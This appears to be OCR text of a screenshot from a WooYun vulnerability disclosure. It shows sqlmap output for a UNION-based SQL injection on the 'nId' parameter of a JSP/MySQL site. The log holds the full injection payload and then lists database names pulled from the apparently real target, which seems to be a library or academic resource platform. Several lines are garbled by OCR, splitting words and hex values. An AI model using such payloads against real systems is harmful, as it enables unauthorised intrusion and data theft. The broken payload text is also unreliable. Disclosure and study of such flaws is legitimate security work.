 [*] starting at 20:40:01
[20:40:01] [INFO] resuming back-end DBMS 'mysql'
[20:40:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: GET
Parameter: nId
    Type: UNION query
    Title: MySQL UNION query (NULL) - 29 columns
    Payload: nId=760 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0
2716671,0x6f4b746e72647a6d4955,0x71666f6171),NULL,NULL,NULL,NULL,NULL,NULL#
---
[20:40:06] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[20:40:06] [INFO] fetching database names
[20:40:11] [INFO] the SQL query used returns 163 entries
[20:40:13] [INFO] retrieved: information_schema
[20:40:19] [INFO] retrieved: 123library
[20:40:27] [INFO] retrieved: ACLS
[20:40:52] [INFO] retrieved: ACM
[20:40:57] [INFO] retrieved: ACS
[20:40:58] [INFO] retrieved: AJA
[20:41:21] [INFO] retrieved: AMS
[20:41:26] [INFO] retrieved: APA
[20:41:34] [INFO] retrieved: ARJ
[20:41:40] [INFO] retrieved: ASTM
[20:41:41] [INFO] retrieved: BHL
[20:41:53] [INFO] retrieved: BMC
[20:41:55] [INFO] retrieved: BNF
[20:41:57] [INFO] retrieved: Books24x7
[20:42:07] [INFO] retrieved: CIAO
[20:42:09] [INFO] retrieved: CRC
[20:42:10] [INFO] retrieved: CSA
[20:42:34] [INFO] retrieved: CUP
[20:42:35] [INFO] retrieved: CateAnnex
www.wooyun.org